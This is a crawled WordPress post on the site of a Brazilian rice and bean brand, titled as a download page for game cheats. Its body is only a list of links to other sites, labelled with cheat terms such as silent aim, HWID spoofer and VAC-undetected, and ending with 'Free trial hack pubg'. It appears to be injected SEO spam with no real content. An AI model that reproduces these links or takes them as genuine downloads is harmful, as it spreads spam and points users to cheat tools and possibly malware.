

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/02/07/download-cheats-god-mode-hvh-no-red-trust-factor/
body_size: 78689
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Download Cheats | God Mode, HvH, No Red Trust Factor &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Download Cheats | God Mode, HvH, No Red Trust Factor Comments Feed" href="https://tiojorge.com.br/2023/02/07/download-cheats-god-mode-hvh-no-red-trust-factor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/02/07/download-cheats-god-mode-hvh-no-red-trust-factor/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=2130' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F02%2F07%2Fdownload-cheats-god-mode-hvh-no-red-trust-factor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F02%2F07%2Fdownload-cheats-god-mode-hvh-no-red-trust-factor%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2130 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-2130 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Download Cheats | God Mode, HvH, No Red Trust Factor</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://tinhnghieporganic.com/hacks-free-download-unlock-tool-silent-aim-vac-undetected/">Script</a></li>
<li class="relrel"><a href="https://www.otace.com.br/2023/06/07/external-cheats-with-aimbot-ragebot-god-mode-bhop/">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.listproperty.com.au/hacks-free-download-game-hacks-skin-changer-mods/">Cheat engine</a></li>
<li class="relrel"><a href="https://abolfroushan.com/ranking-all-cheats-executor-hvh-glow/">Silent aim</a></li>
<li class="relrel"><a href="http://thaisonvietnam.com/the-best-free-cheats-and-hacks-download-wallhack-legacy-updated/">Anti aim script</a></li>
<li class="relrel"><a href="http://www.ljxcl.cn/uncategorized/28051.html">Silent aim</a></li>
<li class="relrel"><a href="http://vi.unitech.vn/uncategorized/undetected-internal-external-hacks-no-red-trust-factor-god-mode-speedhack/">Knifebot</a></li>
<li class="relrel"><a href="https://techdance.io/free-cheats-fake-duck-vac-bypass-aimbot/">Hwid spoofer</a></li>
<li class="relrel"><a href="https://mygadgetideas.com/list-of-all-cheats-executor-unlock-tool-radar/">Download</a></li>
<li class="relrel"><a href="https://www.celebralotodo.com/2023/07/13/legit-cheats-skin-changer-radar-spinbot/">Undetected</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free trial hack pubg</h3>
